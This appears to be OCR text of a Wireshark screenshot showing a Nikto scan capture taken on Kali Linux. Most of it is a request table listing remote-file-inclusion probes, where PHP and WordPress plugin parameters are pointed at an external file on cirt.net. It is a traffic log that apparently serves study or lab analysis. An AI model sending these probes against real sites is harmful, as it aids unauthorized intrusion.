 Nikto.pcapng
File Edit View Go Captu
Apply a display filter ···
ssion··· +
번호 Time
1142 2019-11-0
1143 2019-11-0
1144 2019-11-0
1145 2019-11-0
1146 2019-11-0
1147 2019-11-0
1148 2019-11-0
1149 2019-11-0
1150 2019-11-0
1151 2019-11-0
1152 2019-11-0
ck=81
Frame 1152: 351
Ethernet II, Src
Internet Protoco
Transmission Con
0000 00 0c 29 54
0010 01 51 57 c1
0020 82 85 00 50
0030 07 d3 4d 79 00 00 01 01 08 0a 00 09 3a 8a 51 2d ··My···· ····:·Q-
0040 66 9a 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f f·HTTP/1 .1 200 O
0050 4b 0d 0a 44 61 74 65 3a 20 54 75 65 2c 20 32 39 K··Date: Tue, 29
Wireshark · Requests · Nikto.pcapng
Topic / Item Count
/webroot/css.php?CONFIGS=http://cirt.net/rfiinc.txt? 1
/webyep-system/program/lib/WYURL.php?webyep_sIncludePath=http://cirt.net/rfiinc.txt? 1
/webyep-system/programm/webyep.php?webyep_sIncludePath=http://cirt.net/rfiinc.txt?? 1
/window.php?action=http://cirt.net/rfiinc.txt? 1
/wordpress/wp-content/plugins/sniplets/modules/syntax_highlight.php?libpath=http://cirt.net/rfiinc.txt?? 1
/work/index.php?g_include=http://cirt.net/rfiinc.txt? 1
/work/module/forum/forum.php?g_include=http://cirt.net/rfiinc.txt? 1
/worldpay_notify.php?mosConfig_absolute_path=http://cirt.net/rfiinc.txt? 1
/wp-cache-phase1.php?plugin=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/dm-albums/template/album.php?SECURITY_FILE=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/myflash/myflash-button.php?wpPATH=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/wp-table/js/wptable-button.phpp?wpPATH=http://cirt.net/rfiinc.txt? 1
/wp-content/plugins/wp-table/js/wptable-button.phpp?wpPATH=http://cirt.net/rfiinc.txt?? 1
/wsk/wsk.php?wsk=http://cirt.net/rfiinc.txt? 1
/xarg_corner.php?xarg=http://cirt.net/rfiinc.txt?? 1
/xarg_corner_bottom.php?xarg=http://cirt.net/rfiinc.txt?? 1
/xarg_corner_top.php?xarg=http://cirt.net/rfiinc.txt?? 1
/xoopsgallery/init_basic.php?GALLERY_BASEDIR=http://cirt.net/rfiinc.txt?&2093085906=1&995617320=2 1
/xoopsgallery/init_basic.php?GALLERY_BASEDIR=http://cirt.net/rfiinc.txt??&2093085906=1&995617320=2 1
/xt_counter.php?server_base_dir=http://cirt.net/rfiinc.txt? 1
/yabbse/Sources/Packages.php?sourcedir=http://cirt.net/rfiinc.txt? 1
/yacs/scripts/update_trailer.php?context[path_to_root]=http://cirt.net/rfiinc.txt?? 1
Display filter: Enter a display filter ··· Apply
Copy Save as··· 닫기
Nikto.pcapng Packets: 18306 · Displayed: 18306 (100,0%) Profile: Default
Recording... Wireshark ... Kali-Linux... Snagit Edi... Wireshark